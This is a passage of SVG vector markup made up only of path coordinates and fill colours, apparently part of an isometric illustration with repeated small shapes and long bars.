108.674L313.616 109.838L307.071 114.202L302.067 112.893Z" fill="#FFDBCC"></path> <path d="M313.557 111.555L308.496 110.422L303.434 113.646L308.438 114.953L309.601 115.65L314.721 112.252L313.557 111.555Z" fill="#E6282D"></path> <path d="M313.848 109.291L308.467 108.07L301.485 112.604L301.398 114.812L309.863 119.84L310.009 116.062L317.048 111.354L313.848 109.291ZM308.816 117.864L302.591 114.173L302.62 113.679L306.867 114.87L308.583 115.888L308.903 116.091L308.816 117.864ZM309.485 115.074L309.31 114.958L308.089 114.173L306.954 113.563L303.434 112.633L308.641 109.262L312.19 110.075L313.587 110.482L314.983 111.383L309.485 115.074Z" fill="#162F4B"></path> <path d="M325.252 109.722L317.892 105.366L317.95 103.798L323.041 105.25L325.368 106.615L325.252 109.722Z" fill="#FFDBCC"></path> <path d="M325.368 106.64L331.913 102.256L329.499 100.717L322.953 105.101L325.368 106.64Z" fill="#FFDBCC"></path> <path d="M317.95 103.794L324.466 99.5801L329.499 100.713L322.953 105.102L317.95 103.794Z" fill="#FFDBCC"></path> <path d="M329.44 102.429L324.408 101.296L319.317 104.52L324.321 105.826L325.513 106.523L330.633 103.126L329.44 102.429Z" fill="#E6282D"></path> <path d="M329.76 100.165L324.379 98.9443L317.397 103.448L317.31 105.656L325.775 110.682L325.921 106.905L332.96 102.198L329.76 100.165ZM324.728 108.735L318.503 105.045L318.532 104.552L322.779 105.743L324.495 106.76L324.815 106.963L324.728 108.735ZM325.397 105.946L325.222 105.83L324.001 105.045L322.866 104.435L319.346 103.506L324.553 100.135L328.102 100.949L329.499 101.356L330.895 102.256L325.397 105.946Z" fill="#162F4B"></path> <path d="M341.164 100.828L333.804 96.4731L333.862 94.9053L338.953 96.357L341.28 97.7215L341.164 100.828Z" fill="#FFDBCC"></path> <path d="M341.28 97.7471L347.825 93.3576L345.411 91.8169L338.866 96.2064L341.28 97.7471Z" fill="#FFDBCC"></path> <path d="M333.862 94.9004L340.378 90.687L345.411 91.8203L338.866 96.208L333.862 94.9004Z" fill="#FFDBCC"></path> <path d="M345.352 93.5362L340.32 92.4033L335.229 95.6276L340.233 96.9347L341.396 97.6318L346.545 94.2333L345.352 93.5362Z" fill="#E6282D"></path> <path d="M345.673 91.2649L340.291 90.0439L333.309 94.5497L333.222 96.759L341.687 101.788L341.833 98.009L348.872 93.2997L345.673 91.2649ZM340.64 99.8404L334.415 96.1486L334.444 95.6544L338.691 96.8462L340.407 97.8637L340.727 98.0672L340.64 99.8404ZM341.309 97.0497L341.134 96.9334L339.913 96.1486L338.778 95.5381L335.258 94.6079L340.465 91.2358L344.014 92.0498L345.411 92.4567L346.807 93.3579L341.309 97.0497Z" fill="#162F4B"></path> <path d="M357.047 91.707L349.716 87.3405L349.774 85.7686L354.865 87.2241L357.192 88.5922L357.047 91.707Z" fill="#FFDBCC"></path> <path d="M357.192 88.6221L363.737 84.2322L361.323 82.6914L354.777 87.0813L357.192 88.6221Z" fill="#FFDBCC"></path> <path d="M349.774 85.7728L356.261 81.5542L361.323 82.6889L354.777 87.082L349.774 85.7728Z" fill="#FFDBCC"></path> <path d="M361.264 84.4334L356.203 83.27L351.141 86.4985L356.145 87.8073L357.308 88.5054L362.428 85.1315L361.264 84.4334Z" fill="#E6282D"></path> <path d="M361.555 82.1711L356.174 80.9502L349.192 85.456L349.105 87.6653L357.57 92.6943L357.716 88.9153L364.755 84.206L361.555 82.1711ZM356.523 90.7176L350.298 87.0258L350.327 86.5316L354.574 87.7234L356.29 88.7409L356.61 88.9444L356.523 90.7176ZM357.192 87.9269L357.017 87.8106L355.796 87.0258L354.661 86.4153L351.141 85.4851L356.348 82.113L359.897 82.9269L361.294 83.3339L362.69 84.2351L357.192 87.9269Z" fill="#162F4B"></path> <path d="M372.959 82.6001L365.599 78.2409L365.657 76.6426L370.748 78.0956L373.075 79.4906L372.959 82.6001Z" fill="#FFDBCC"></path> <path d="M373.075 79.5239L379.62 75.1395L377.206 73.6006L370.661 77.985L373.075 79.5239Z" fill="#FFDBCC"></path> <path d="M365.657 76.6469L372.173 72.4355L377.206 73.5973L370.661 77.9829L365.657 76.6469Z" fill="#FFDBCC"></path> <path d="M377.148 75.3101L372.115 74.1758L367.024 77.4042L372.028 78.7131L373.191 79.4111L378.34 76.0082L377.148 75.3101Z" fill="#E6282D"></path> <path d="M377.467 73.0444L372.086 71.8242L365.104 76.3274L365.017 78.5354L373.482 83.5615L373.628 79.7847L380.667 75.0781L377.467 73.0444ZM372.435 81.615L366.21 77.9253L366.239 77.4314L370.486 78.6226L372.202 79.6394L372.522 79.8428L372.435 81.615ZM373.104 78.8259L372.929 78.7097L371.708 77.9253L370.573 77.3152L367.053 76.3855L372.26 73.0154L375.809 73.8289L377.206 74.2356L378.602 75.1362L373.104 78.8259Z" fill="#162F4B"></path> <path d="M393.438 71.1271L195.948 185.061L191.294 182.358L388.783 68.4531L393.438 71.1271Z" fill="#FFDBCC"></path> <path d="M393.438 73.133L195.948 187.042L191.294 184.368L388.783 70.459L393.438 73.133Z" fill="#E6282D"></path> <path d="M195.948 185.062V189.044L393.438 75.0765V71.1235L195.948 185.062Z" fill="#FFDBCC"></path> <path d="M191.294 182.359V186.311L195.948 189.043V185.062L191.294 182.359Z" fill="#FFDBCC"></path> <path d="M393.99 70.8109L388.754 67.8174L190.712 182.036V186.628L195.948 189.68L393.699 75.5773L393.99 75.4029V70.8109ZM388.783 69.1252L392.303 71.1306L284.875 133.093L195.948 184.39L192.428 182.385L388.783 69.1252ZM191.846 185.989V183.344L195.366 185.378V188.052L191.846 185.989Z" fill="#162F4B"></path> <path d="M203.889 182.478L203.657 185.325L227.423 199.3V196.54L203.889 182.478Z" fill="#FFDBCC"></path> <path d="M227.656 196.394L234.201 192.034L210.202 177.792L203.657 182.181L227.656 196.394Z" fill="#FFDBCC"></path> <path d="M228.877 197.409L233.997 194.009L210.027 179.8L204.878 183.2L228.877 197.409Z" fill="#E6282D"></path> <path d="M235.277 191.978L210.231 177.123L203.133 181.89L202.988 185.64L228.092 200.495L228.237 196.716L235.277 191.978ZM210.202 178.489L233.125 192.065L227.656 195.728L204.704 182.152L210.202 178.489ZM204.122 184.972L204.18 183.199L227.045 196.745L226.987 198.489L204.122 184.972Z" fill="#162F4B"></path> <path d="M219.801 173.491L219.569 176.34L243.335 190.323V187.561L219.801 173.491Z" fill="#FFDBCC"></path> <path d="M243.539 187.443L250.084 183.054L226.114 168.841L219.569 173.23L243.539 187.443Z" fill="#FFDBCC"></path> <path d="M244.76 188.43L249.909 185.029L225.91 170.814L220.791 174.215L244.76 188.43Z" fill="#E6282D"></path> <path d="M251.16 183.026L226.114 168.172L219.016 172.94L218.871 176.689L243.975 191.543L244.12 187.765L251.16 183.026ZM226.114 169.51L249.037 183.085L243.568 186.747L220.645 173.172L226.114 169.51ZM220.034 175.992L220.092 174.219L242.957 187.765L242.899 189.509L220.034 175.992Z" fill="#162F4B"></path> <path d="M235.684 164.394L235.452 167.214L259.218 181.199V178.466L235.684 164.394Z" fill="#FFDBCC"></path> <path d="M259.451 178.319L265.996 173.929L241.997 159.715L235.452 164.104L259.451 178.319Z" fill="#FFDBCC"></path> <path d="M260.672 179.308L265.792 175.936L241.822 161.691L236.673 165.093L260.672 179.308Z" fill="#E6282D"></path> <path d="M267.072 173.901L242.026 159.046L234.928 163.814L234.783 167.564L259.887 182.418L260.032 178.639L267.072 173.901ZM241.997 160.384L264.92 173.959L259.451 177.622L236.499 164.046L241.997 160.384ZM235.917 166.866L235.975 165.093L258.84 178.639L258.782 180.383L235.917 166.866Z" fill="#162F4B"></path> <path d="M251.596 155.272L251.364 158.12L275.13 172.096V169.335L251.596 155.272Z" fill="#FFDBCC"></path> <path d="M275.334 169.218L281.908 164.831L257.909 150.622L251.364 155.009L275.334 169.218Z" fill="#FFDBCC"></path> <path d="M276.555 170.207L281.704 166.807L257.705 152.598L252.586 155.997L276.555 170.207Z" fill="#E6282D"></path> <path d="M282.955 164.77L257.909 149.921L250.811 154.687L250.666 158.435L275.77 173.284L275.915 169.507L282.955 164.77ZM257.909 151.287L280.832 164.857L275.363 168.519L252.44 154.948L257.909 151.287ZM251.829 157.767L251.887 155.994L274.752 169.536L274.694 171.279L251.829 157.767Z" fill="#162F4B"></path> <path d="M267.479 146.142L267.247 148.991L291.013 162.973V160.24L267.479 146.142Z" fill="#FFDBCC"></path> <path d="M291.246 160.093L297.791 155.703L273.821 141.488L267.247 145.878L291.246 160.093Z" fill="#FFDBCC"></path> <path d="M292.468 161.085L297.587 157.684L273.617 143.469L268.469 146.87L292.468 161.085Z" fill="#E6282D"></path> <path d="M298.867 155.674L273.821 140.82L266.723 145.587L266.578 149.337L291.682 164.191L291.828 160.412L298.867 155.674ZM273.792 142.157L296.715 155.732L291.246 159.395L268.294 145.82L273.792 142.157ZM267.712 148.639L267.77 146.866L290.635 160.412L290.577 162.157L267.712 148.639Z" fill="#162F4B"></path> <path d="M283.217 137.073L282.984 139.922L306.75 153.904V151.142L283.217 137.073Z" fill="#FFDBCC"></path> <path d="M306.954 151.023L313.499 146.634L289.529 132.42L282.984 136.809L306.954 151.023Z" fill="#FFDBCC"></path> <path d="M308.176 152.01L313.325 148.61L289.326 134.4L284.206 137.8L308.176 152.01Z" fill="#E6282D"></path> <path d="M314.576 146.58L289.529 131.727L282.432 136.494L282.286 140.243L307.39 155.097L307.536 151.318L314.576 146.58ZM289.529 133.093L312.452 146.667L306.983 150.33L284.032 136.755L289.529 133.093ZM283.421 139.575L283.479 137.802L306.343 151.347L306.285 153.091L283.421 139.575Z" fill="#162F4B"></path> <path d="M298.576 127.659L298.344 130.506L322.11 144.482V141.722L298.576 127.659Z" fill="#FFDBCC"></path> <path d="M322.342 141.579L328.888 137.219L304.918 122.976L298.344 127.365L322.342 141.579Z" fill="#FFDBCC"></path> <path d="M323.564 142.59L328.684 139.19L304.714 124.981L299.565 128.381L323.564 142.59Z" fill="#E6282D"></path> <path d="M329.964 137.161L304.918 122.308L297.82 127.075L297.675 130.825L322.779 145.678L322.924 141.899L329.964 137.161ZM304.889 123.674L327.811 137.249L322.343 140.911L299.391 127.336L304.889 123.674ZM298.809 130.156L298.867 128.383L321.732 141.928L321.674 143.673L298.809 130.156Z" fill="#162F4B"></path> <path d="M314.488 118.647L314.256 121.495L338.022 135.476V132.715L314.488 118.647Z" fill="#FFDBCC"></path> <path d="M338.225 132.596L344.8 128.207L320.801 113.993L314.256 118.353L338.225 132.596Z" fill="#FFDBCC"></path> <path d="M339.447 133.583L344.596 130.183L320.597 115.974L315.477 119.373L339.447 133.583Z" fill="#E6282D"></path> <path d="M345.847 128.149L320.801 113.3L313.703 118.066L313.557 121.814L338.662 136.664L338.807 132.886L345.847 128.149ZM320.801 114.666L343.723 128.236L338.255 131.898L315.303 118.327L320.801 114.666ZM314.721 121.146L314.779 119.373L337.644 132.915L337.586 134.658L314.721 121.146Z" fill="#162F4B"></path> <path d="M330.633 109.546L330.4 112.396L354.167 126.351V123.618L330.633 109.546Z" fill="#FFDBCC"></path> <path d="M354.399 123.47L360.945 119.081L336.946 104.867L330.4 109.256L354.399 123.47Z" fill="#FFDBCC"></path> <path d="M355.621 124.463L360.741 121.091L336.771 106.873L331.622 110.245L355.621 124.463Z" fill="#E6282D"></path> <path d="M362.021 119.053L336.975 104.199L329.877 108.966L329.731 112.716L354.836 127.57L354.981 123.791L362.021 119.053ZM336.946 105.536L359.868 119.111L354.399 122.774L331.448 109.199L336.946 105.536ZM330.866 112.047L330.924 110.274L353.789 123.82L353.73 125.565L330.866 112.047Z" fill="#162F4B"></path> <path d="M346.283 100.682L346.051 103.53L369.817 117.512V114.751L346.283 100.682Z" fill="#FFDBCC"></path> <path d="M370.02 114.634L376.595 110.245L352.596 96.0312L346.051 100.42L370.02 114.634Z" fill="#FFDBCC"></path> <path d="M371.242 115.624L376.391 112.224L352.392 98.0146L347.272 101.414L371.242 115.624Z" fill="#E6282D"></path> <path d="M377.642 110.19L352.596 95.3379L345.498 100.105L345.353 103.854L370.457 118.358L370.602 114.928L377.642 110.19ZM352.596 96.704L375.519 110.278L370.05 113.94L347.127 100.366L352.596 96.704ZM346.516 103.186L346.574 101.413L369.439 114.957L369.381 116.701L346.516 103.186Z" fill="#162F4B"></path> <path d="M361.992 91.438L361.759 94.2867L385.525 108.269V105.507L361.992 91.438Z" fill="#FFDBCC"></path> <path d="M385.758 105.366L392.303 100.977L368.304 86.7627L361.759 91.152L385.758 105.366Z" fill="#FFDBCC"></path> <path d="M386.98 106.38L392.1 102.979L368.13 88.7642L362.981 92.1361L386.98 106.38Z" fill="#E6282D"></path> <path d="M393.38 100.943L368.333 86.0942L361.235 90.8598L361.09 94.6083L385.991 109.341L386.34 105.679L393.38 100.943ZM368.304 87.4309L391.227 101.001L385.758 104.662L362.806 91.0923L368.304 87.4309ZM362.225 93.94L362.283 92.1674L385.147 105.709L385.089 107.452L362.225 93.94Z" fill="#162F4B"></path> <path d="M377.904 82.1978L377.671 85.047L401.437 99.0024V96.2695L377.904 82.1978Z" fill="#FFDBCC"></path> <path d="M401.641 96.1226L408.186 91.7332L384.216 77.5186L377.671 81.9079L401.641 96.1226Z" fill="#FFDBCC"></path> <path d="M402.863 97.1108L408.012 93.7396L384.013 79.5278L378.893 82.8991L402.863 97.1108Z" fill="#E6282D"></path> <path d="M409.263 91.7012L384.216 76.8501L377.118 81.6164L376.973 85.3655L401.641 99.9551L402.223 96.4385L409.263 91.7012ZM384.216 78.187L407.139 91.7593L401.67 95.4213L378.747 81.8489L384.216 78.187ZM378.107 84.6971L378.166 82.9242L401.03 96.4675L400.972 98.2113L378.107 84.6971Z" fill="#162F4B"></path> <path d="M419.415 86.4439L221.925 200.346L217.271 197.672L414.761 83.77L419.415 86.4439Z" fill="#FFDBCC"></path> <path d="M419.415 88.4172L221.925 202.353L217.271 199.679L414.761 85.7432L419.415 88.4172Z" fill="#E6282D"></path> <path d="M221.925 200.346V204.328L419.415 90.3933V86.4404L221.925 200.346Z" fill="#FFDBCC"></path> <path d="M217.271 197.676V201.627L221.925 204.328V200.349L217.271 197.676Z" fill="#FFDBCC"></path> <path d="M419.967 86.0952L414.731 83.1016L216.689 197.354V201.946L221.925 204.998L419.706 90.8908L419.997 90.7164V86.0952H419.967ZM414.76 84.4095L418.28 86.4149L310.852 148.38L221.925 199.708L218.405 197.702L414.76 84.4095ZM217.852 201.306V198.662L221.372 200.696V203.37L217.852 201.306Z" fill="#162F4B"></path> <path d="M237.139 204.769L229.779 200.406L229.925 197.323L232.165 198.661L237.197 203.198L237.139 204.769Z" fill="#FFDBCC"></path> <path d="M229.926 197.324L236.471 192.933L238.711 194.271L232.166 198.662L229.926 197.324Z" fill="#FFDBCC"></path> <path d="M237.197 203.196L243.742 198.806L238.71 194.27L232.165 198.66L237.197 203.196Z" fill="#FFDBCC"></path> <path d="M238.39 195.842L236.15 194.506L231.03 197.905L233.299 199.242L238.332 203.774L243.422 200.404L238.39 195.842Z" fill="#E6282D"></path> <path d="M239.059 193.813L236.441 192.272L229.343 197.039L229.197 200.789L237.139 205.498L244.237 200.731L244.324 198.58L239.059 193.813ZM236.615 203.783L230.39 200.091L230.448 198.318L231.816 199.132L235.452 202.416L236.615 203.463V203.783ZM237.284 202.475L233.095 198.696L232.165 197.969L231.903 197.795L231.001 197.272L236.47 193.609L237.663 194.307L238.652 194.975L242.84 198.754L237.284 202.475Z" fill="#162F4B"></path> <path d="M253.022 195.813L245.691 191.457L245.808 188.35L248.077 189.686L253.109 194.216L253.022 195.813Z" fill="#FFDBCC"></path> <path d="M245.809 188.349L252.354 183.957L254.623 185.295L248.078 189.688L245.809 188.349Z" fill="#FFDBCC"></path> <path d="M253.109 194.216L259.654 189.829L254.622 185.297L248.077 189.684L253.109 194.216Z" fill="#FFDBCC"></path> <path d="M254.302 186.867L252.033 185.53L246.942 188.931L249.182 190.268L254.215 194.832L259.334 191.431L254.302 186.867Z" fill="#E6282D"></path> <path d="M254.971 184.829L252.353 183.289L245.255 188.056L245.11 191.805L253.051 196.514L260.149 191.747L260.236 189.596L254.971 184.829ZM252.498 194.828L246.273 191.137L246.331 189.364L247.699 190.178L251.335 193.462L252.498 194.509V194.828ZM253.167 193.491L248.978 189.712L248.048 188.986L247.786 188.811L246.884 188.288L252.353 184.626L253.546 185.323L254.535 186.021L258.724 189.8L253.167 193.491Z" fill="#162F4B"></path> <path d="M268.934 186.687L261.574 182.331L261.72 179.224L263.96 180.56L268.992 185.119L268.934 186.687Z" fill="#FFDBCC"></path> <path d="M261.721 179.224L268.266 174.832L270.506 176.17L263.961 180.562L261.721 179.224Z" fill="#FFDBCC"></path> <path d="M268.992 185.12L275.537 180.731L270.505 176.168L263.96 180.557L268.992 185.12Z" fill="#FFDBCC"></path> <path d="M270.185 177.767L267.945 176.429L262.825 179.802L265.094 181.14L270.127 185.706L275.217 182.303L270.185 177.767Z" fill="#E6282D"></path> <path d="M270.854 175.704L268.236 174.163L261.138 178.93L260.992 182.679L268.934 187.388L276.032 182.621L276.119 180.47L270.854 175.704ZM268.41 185.702L262.185 182.011L262.243 180.209L263.611 181.022L267.247 184.307L268.41 185.353V185.702ZM269.079 184.394L264.89 180.616L263.96 179.889L263.698 179.715L262.796 179.191L268.265 175.529L269.458 176.227L270.447 176.895L274.636 180.674L269.079 184.394Z" fill="#162F4B"></path> <path d="M284.817 177.593L277.486 173.233L277.603 170.124L279.872 171.46L284.904 175.994L284.817 177.593Z" fill="#FFDBCC"></path> <path d="M277.604 170.122L284.149 165.73L286.418 167.068L279.873 171.46L277.604 170.122Z" fill="#FFDBCC"></path> <path d="M284.904 175.996L291.449 171.606L286.417 167.071L279.872 171.461L284.904 175.996Z" fill="#FFDBCC"></path> <path d="M286.097 168.64L283.828 167.303L278.737 170.703L280.977 172.039L286.01 176.572L291.129 173.202L286.097 168.64Z" fill="#E6282D"></path> <path d="M286.766 166.603L284.148 165.062L277.05 169.829L276.905 173.579L284.846 178.287L291.944 173.52L292.031 171.37L286.766 166.603ZM284.293 176.572L278.068 172.881L278.126 171.108L279.493 171.922L283.13 175.206L284.293 176.253V176.572ZM284.962 175.264L280.773 171.486L279.843 170.759L279.581 170.585L278.679 170.062L284.148 166.399L285.34 167.097L286.33 167.766L290.518 171.544L284.962 175.264Z" fill="#162F4B"></path> <path d="M300.729 168.467L293.369 164.108L293.515 160.998L295.755 162.335L300.787 166.869L300.729 168.467Z" fill="#FFDBCC"></path> <path d="M293.516 160.996L300.061 156.604L302.301 157.942L295.756 162.334L293.516 160.996Z" fill="#FFDBCC"></path> <path d="M300.787 166.864L307.332 162.506L302.3 157.945L295.755 162.332L300.787 166.864Z" fill="#FFDBCC"></path> <path d="M301.98 159.512L299.74 158.174L294.62 161.575L296.889 162.913L301.922 167.477L307.012 164.075L301.98 159.512Z" fill="#E6282D"></path> <path d="M302.649 157.477L300.031 155.937L292.933 160.703L292.787 164.453L300.729 169.161L307.827 164.394L307.914 162.244L302.649 157.477ZM300.205 167.475L293.98 163.784L294.038 162.011L295.406 162.825L299.042 166.109L300.205 167.156V167.475ZM300.874 166.167L296.685 162.389L295.755 161.662L295.493 161.488L294.591 160.965L300.06 157.303L301.253 158L302.242 158.669L306.431 162.447L300.874 166.167Z" fill="#162F4B"></path> <path d="M316.612 159.223L309.281 154.866L309.398 151.786L311.667 153.122L316.699 157.654L316.612 159.223Z" fill="#FFDBCC"></path> <path d="M309.399 151.786L315.944 147.394L318.213 148.732L311.668 153.124L309.399 151.786Z" fill="#FFDBCC"></path> <path d="M316.699 157.652L323.244 153.266L318.212 148.733L311.667 153.12L316.699 157.652Z" fill="#FFDBCC"></path> <path d="M317.892 150.297L315.623 148.959L310.532 152.361L312.772 153.699L317.834 158.235L322.924 154.862L317.892 150.297Z" fill="#E6282D"></path> <path d="M318.561 148.266L315.943 146.726L308.845 151.492L308.7 155.242L316.641 159.95L323.739 155.184L323.826 153.033L318.561 148.266ZM316.088 158.235L309.863 154.544L309.921 152.771L311.288 153.585L314.925 156.869L316.088 157.916V158.235ZM316.757 156.927L312.568 153.149L311.638 152.422L311.376 152.248L310.474 151.725L315.943 148.063L317.135 148.76L318.125 149.429L322.313 153.207L316.757 156.927Z" fill="#162F4B"></path> <path d="M332.524 149.924L325.164 145.564L325.31 142.453L327.55 143.79L332.582 148.354L332.524 149.924Z" fill="#FFDBCC"></path> <path d="M325.311 142.452L331.856 138.06L334.096 139.398L327.551 143.79L325.311 142.452Z" fill="#FFDBCC"></path> <path d="M332.582 148.351L339.127 143.963L334.095 139.401L327.55 143.789L332.582 148.351Z" fill="#FFDBCC"></path> <path d="M333.775 141.002L331.535 139.665L326.415 143.035L328.684 144.372L333.717 148.934L338.807 145.534L333.775 141.002Z" fill="#E6282D"></path> <path d="M334.444 138.933L331.826 137.392L324.728 142.161L324.582 145.912L332.524 150.624L339.622 145.854L339.709 143.702L334.444 138.933ZM332 148.937L325.775 145.244L325.833 143.47L327.201 144.284L330.837 147.57L332 148.617V148.937ZM332.669 147.628L328.48 143.848L327.55 143.121L327.288 142.946L326.357 142.423L331.826 138.758L333.018 139.456L334.008 140.125L338.196 143.906L332.669 147.628Z" fill="#162F4B"></path> <path d="M348.407 140.995L341.076 136.639L341.193 133.532L343.462 134.868L348.494 139.427L348.407 140.995Z" fill="#FFDBCC"></path> <path d="M341.194 133.528L347.739 129.142L350.008 130.478L343.463 134.864L341.194 133.528Z" fill="#FFDBCC"></path> <path d="M348.494 139.43L355.039 135.042L350.007 130.479L343.462 134.867L348.494 139.43Z" fill="#FFDBCC"></path> <path d="M349.687 132.076L347.418 130.74L342.327 134.139L344.567 135.476L349.629 140.008L354.719 136.609L349.687 132.076Z" fill="#E6282D"></path> <path d="M350.356 130.013L347.738 128.473L340.64 133.238L340.495 136.985L348.436 141.691L355.534 136.927L355.621 134.777L350.356 130.013ZM347.883 140.006L341.658 136.317L341.716 134.545L343.083 135.358L346.72 138.641L347.883 139.687V140.006ZM348.552 138.699L344.363 134.922L343.433 134.196L343.171 134.022L342.269 133.499L347.738 129.839L348.93 130.536L349.92 131.204L354.108 134.981L348.552 138.699Z" fill="#162F4B"></path> <path d="M364.319 131.7L356.959 127.34L357.105 124.23L359.345 125.567L364.377 130.102L364.319 131.7Z" fill="#FFDBCC"></path> <path d="M357.106 124.23L363.651 119.838L365.891 121.176L359.346 125.568L357.106 124.23Z" fill="#FFDBCC"></path> <path d="M364.377 130.103L370.922 125.742L365.89 121.178L359.345 125.567L364.377 130.103Z" fill="#FFDBCC"></path> <path d="M365.57 122.747L363.33 121.41L358.21 124.811L360.479 126.148L365.512 130.712L370.602 127.311L365.57 122.747Z" fill="#E6282D"></path> <path d="M366.239 120.71L363.621 119.169L356.523 123.936L356.377 127.686L364.319 132.394L371.417 127.627L371.504 125.477L366.239 120.71ZM363.795 130.708L357.57 127.017L357.628 125.244L358.996 126.058L362.632 129.342L363.795 130.389V130.708ZM364.464 129.4L360.275 125.622L359.345 124.895L359.083 124.721L358.181 124.198L363.65 120.535L364.843 121.233L365.832 121.902L370.021 125.68L364.464 129.4Z" fill="#162F4B"></path> <path d="M380.231 122.542L372.871 118.182L372.988 115.072L375.257 116.409L380.289 120.943L380.231 122.542Z" fill="#FFDBCC"></path> <path d="M372.989 115.071L379.563 110.68L381.803 112.017L375.258 116.408L372.989 115.071Z" fill="#FFDBCC"></path> <path d="M380.289 120.944L386.834 116.555L381.802 112.02L375.257 116.409L380.289 120.944Z" fill="#FFDBCC"></path> <path d="M381.482 113.59L379.242 112.252L374.122 115.653L376.391 116.991L381.424 121.554L386.514 118.153L381.482 113.59Z" fill="#E6282D"></path> <path d="M382.151 111.552L379.533 110.011L372.435 114.78L372.29 118.532L380.231 123.243L387.329 118.474L387.416 116.322L382.151 111.552ZM379.707 121.556L373.482 117.863L373.54 116.089L374.908 116.903L378.544 120.189L379.707 121.236V121.556ZM380.347 120.218L376.158 116.438L375.257 115.74L374.995 115.566L374.093 115.042L379.562 111.378L380.755 112.076L381.744 112.745L385.933 116.525L380.347 120.218Z" fill="#162F4B"></path> <path d="M396.114 113.092L388.783 108.736L388.9 105.629L391.14 106.965L396.201 111.524L396.114 113.092Z" fill="#FFDBCC"></path> <path d="M388.901 105.622L395.446 101.236L397.715 102.572L391.141 106.958L388.901 105.622Z" fill="#FFDBCC"></path> <path d="M396.201 111.526L402.746 107.138L397.714 102.576L391.14 106.964L396.201 111.526Z" fill="#FFDBCC"></path> <path d="M397.394 104.17L395.125 102.833L390.034 106.204L392.274 107.54L397.307 112.102L402.426 108.702L397.394 104.17Z" fill="#E6282D"></path> <path d="M398.063 102.108L395.445 100.567L388.347 105.334L388.202 109.084L396.143 113.792L403.241 109.026L403.328 106.875L398.063 102.108ZM395.59 112.107L389.365 108.415L389.423 106.642L390.791 107.456L394.427 110.741L395.59 111.787V112.107ZM396.259 110.799L392.071 107.02L391.14 106.293L390.878 106.119L389.976 105.596L395.445 101.933L396.638 102.631L397.627 103.3L401.816 107.078L396.259 110.799Z" fill="#162F4B"></path> <path d="M412.142 104.169L404.812 99.8097L404.928 96.6997L407.197 98.0367L412.23 102.6L412.142 104.169Z" fill="#FFDBCC"></path> <path d="M404.929 96.7021L411.474 92.3423L413.743 93.6502L407.198 98.0391L404.929 96.7021Z" fill="#FFDBCC"></path> <path d="M412.23 102.598L418.775 98.2095L413.742 93.647L407.197 98.0351L412.23 102.598Z" fill="#FFDBCC"></path> <path d="M413.422 95.2482L411.153 93.9116L406.063 97.3112L408.303 98.6478L413.335 103.181L418.455 99.7811L413.422 95.2482Z" fill="#E6282D"></path> <path d="M414.091 93.1886L411.473 91.6489L404.375 96.4133L404.23 100.161L412.171 104.867L419.269 100.103L419.357 97.953L414.091 93.1886ZM411.619 103.182L405.394 99.4927L405.452 97.7206L406.819 98.534L410.455 101.817L411.619 102.863V103.182ZM412.288 101.875L408.099 98.0983L407.168 97.372L406.906 97.1977L406.005 96.6748L411.473 93.0143L412.666 93.7116L413.655 94.3797L417.844 98.1564L412.288 101.875Z" fill="#162F4B"></path> <path d="M7.94146 291.645L0.581787 287.283L0.639966 285.713L5.73065 287.167L8.05782 288.534L7.94146 291.645Z" fill="#FFDBCC"></path> <path d="M8.05781 288.563L14.603 284.173L12.1885 282.632L5.64337 287.022L8.05781 288.563Z" fill="#FFDBCC"></path> <path d="M0.639954 285.716L7.15604 281.502L12.1886 282.636L5.64338 287.024L0.639954 285.716Z" fill="#FFDBCC"></path> <path d="M12.1304 284.351L7.09784 283.218L2.00714 286.443L7.01057 287.75L8.17415 288.448L13.323 285.049L12.1304 284.351Z" fill="#E6282D"></path> <path d="M12.4504 282.08L7.06879 280.859L0.0872691 285.364L0 287.601L8.4651 292.629L8.61055 288.851L15.6503 284.143L12.4504 282.08ZM7.41787 290.653L1.16359 286.962L1.19268 286.468L5.43977 287.66L7.15606 288.677L7.47605 288.88L7.41787 290.653ZM8.08693 287.863L7.9124 287.747L6.69063 286.991L5.55613 286.381L2.03628 285.48L7.24333 282.109L10.7923 282.923L12.1886 283.33L13.5849 284.23L8.08693 287.863Z" fill="#162F4B"></path> <path d="M23.8245 282.661L16.4938 278.3L16.552 276.73L21.6427 278.184L23.9699 279.55L23.8245 282.661Z" fill="#FFDBCC"></path> <path d="M23.9699 279.58L30.515 275.191L28.1006 273.65L21.5554 278.039L23.9699 279.58Z" fill="#FFDBCC"></path> <path d="M16.552 276.733L23.039 272.52L28.1006 273.653L21.5554 278.041L16.552 276.733Z" fill="#FFDBCC"></path> <path d="M28.0424 275.395L22.9808 274.261L17.9192 277.46L22.8935 278.798L24.0862 279.496L29.206 276.093L28.0424 275.395Z" fill="#E6282D"></path> <path d="M28.3334 273.129L22.9518 271.908L15.9993 276.412L15.912 278.62L24.3772 283.646L24.5226 279.869L31.5623 275.162L28.3334 273.129ZM23.3008 281.671L17.0756 277.981L17.1047 277.487L21.3518 278.678L23.0681 279.695L23.3881 279.898L23.3008 281.671ZM23.9699 278.91L23.7954 278.794L22.5736 278.01L21.4391 277.4L17.9192 276.47L23.1263 273.099L26.6752 273.913L28.0715 274.32L29.4679 275.22L23.9699 278.91Z" fill="#162F4B"></path> <path d="M39.7365 273.564L32.3768 269.207L32.4349 267.609L37.5256 269.061L39.8528 270.456L39.7365 273.564Z" fill="#FFDBCC"></path> <path d="M39.8528 270.488L46.3979 266.1L43.9835 264.531L37.4384 268.919L39.8528 270.488Z" fill="#FFDBCC"></path> <path d="M32.4349 267.606L38.951 263.394L43.9835 264.527L37.4384 268.914L32.4349 267.606Z" fill="#FFDBCC"></path> <path d="M43.9253 266.275L38.8928 265.142L33.8021 268.366L38.8056 269.673L39.9691 270.37L45.118 266.972L43.9253 266.275Z" fill="#E6282D"></path> <path d="M44.2454 264.004L38.8638 262.783L31.8823 267.288L31.795 269.497L40.2601 274.525L40.4055 270.747L47.4452 266.038L44.2454 264.004ZM39.2128 272.549L32.9877 268.858L33.0167 268.364L37.2638 269.555L38.9801 270.573L39.3001 270.776L39.2128 272.549ZM39.8819 269.788L39.7074 269.672L38.4856 268.887L37.3511 268.276L33.8313 267.346L39.0383 263.975L42.5872 264.789L43.9836 265.196L45.3799 266.097L39.8819 269.788Z" fill="#162F4B"></path> <path d="M55.6194 264.442L48.2888 260.081L48.347 258.511L53.4377 259.965L55.7649 261.331L55.6194 264.442Z" fill="#FFDBCC"></path> <path d="M55.7648 261.361L62.31 256.966L59.8956 255.423L53.3504 259.818L55.7648 261.361Z" fill="#FFDBCC"></path> <path d="M48.347 258.506L54.834 254.293L59.8956 255.426L53.3504 259.813L48.347 258.506Z" fill="#FFDBCC"></path> <path d="M59.8374 257.173L54.7758 256.009L49.7142 259.237L54.7176 260.546L55.8812 261.244L61.0009 